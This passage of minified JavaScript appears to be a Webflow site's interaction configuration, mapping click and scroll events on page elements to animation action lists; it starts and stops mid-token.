CK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-996"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b5d0b4f3d},"e-998":{id:"e-998",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-999"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b5d0b4f3d},"e-999":{id:"e-999",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-998"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b5d0b4f3d},"e-1000":{id:"e-1000",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1001"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b5d0b4f3d},"e-1001":{id:"e-1001",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1000"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b5d0b4f3d},"e-1002":{id:"e-1002",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1003"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1003":{id:"e-1003",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1002"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1004":{id:"e-1004",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1005"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1005":{id:"e-1005",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1004"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1006":{id:"e-1006",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1007"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1007":{id:"e-1007",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1006"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1008":{id:"e-1008",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1009"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1009":{id:"e-1009",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1008"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1010":{id:"e-1010",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1011"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1011":{id:"e-1011",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1010"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1012":{id:"e-1012",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1013"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1013":{id:"e-1013",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1012"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1014":{id:"e-1014",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1015"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1015":{id:"e-1015",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1014"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1016":{id:"e-1016",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1017"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5eba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5eba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1017":{id:"e-1017",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1016"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5eba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5eba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1018":{id:"e-1018",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1019"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5ebc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5ebc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1019":{id:"e-1019",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1018"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5ebc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5ebc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1020":{id:"e-1020",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1021"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5ec3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5ec3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1021":{id:"e-1021",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1020"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5ec3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5ec3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1022":{id:"e-1022",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1023"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1023":{id:"e-1023",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1022"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1024":{id:"e-1024",name:"",animationType:"preset",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-28",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|4848c517-06d7-9e35-970c-9f3ff792632e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|4848c517-06d7-9e35-970c-9f3ff792632e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-28-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18b6640b695},"e-1025":{id:"e-1025",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1026"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|4848c517-06d7-9e35-970c-9f3ff7926331",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|4848c517-06d7-9e35-970c-9f3ff7926331",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1026":{id:"e-1026",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-30",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1025"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|4848c517-06d7-9e35-970c-9f3ff7926331",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|4848c517-06d7-9e35-970c-9f3ff7926331",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1027":{id:"e-1027",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1028"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|4848c517-06d7-9e35-970c-9f3ff792633c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|4848c517-06d7-9e35-970c-9f3ff792633c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1028":{id:"e-1028",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-30",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1027"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|4848c517-06d7-9e35-970c-9f3ff792633c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|4848c517-06d7-9e35-970c-9f3ff792633c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1029":{id:"e-1029",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1030"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|4848c517-06d7-9e35-970c-9f3ff7926347",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|4848c517-06d7-9e35-970c-9f3ff7926347",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1030":{id:"e-1030",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-30",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1029"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|4848c517-06d7-9e35-970c-9f3ff7926347",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|4848c517-06d7-9e35-970c-9f3ff7926347",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1031":{id:"e-1031",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1032"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|4848c517-06d7-9e35-970c-9f3ff7926352",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|4848c517-06d7-9e35-970c-9f3ff7926352",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1032":{id:"e-1032",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-30",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1031"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|4848c517-06d7-9e35-970c-9f3ff7926352",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|4848c517-06d7-9e35-970c-9f3ff7926352",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1033":{id:"e-1033",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1034"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|0542d93d-ec52-7dfe-a3de-b933ef9eeccd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|0542d93d-ec52-7dfe-a3de-b933ef9eeccd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1034":{id:"e-1034",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-30",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1033"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|0542d93d-ec52-7dfe-a3de-b933ef9eeccd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|0542d93d-ec52-7dfe-a3de-b933ef9eeccd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1035":{id:"e-1035",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1036"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6539142a37b47bf695f7aa2b|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6539142a37